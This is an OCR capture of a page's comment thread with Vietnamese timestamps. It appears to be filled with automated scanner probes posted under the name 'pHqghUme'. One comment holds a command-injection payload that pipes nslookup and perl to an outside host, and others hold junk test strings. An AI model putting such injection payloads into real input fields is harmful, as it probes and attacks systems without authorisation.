
pHqghUme
Reply
10 tháng trước
1
pHqghUme
Reply
10 tháng trước
|(nslookup hitmgapsqunltf2d2f.bxss.me||perl -e
"gethostbyname('hitmgapsqunltf2d2f.bxss.me')")
pHqghUme
Reply
10 tháng trước
^(#$!@#$)(()))******
pHqghUme
Reply
10 tháng trước
1
pHqghUme
Reply
10 tháng trước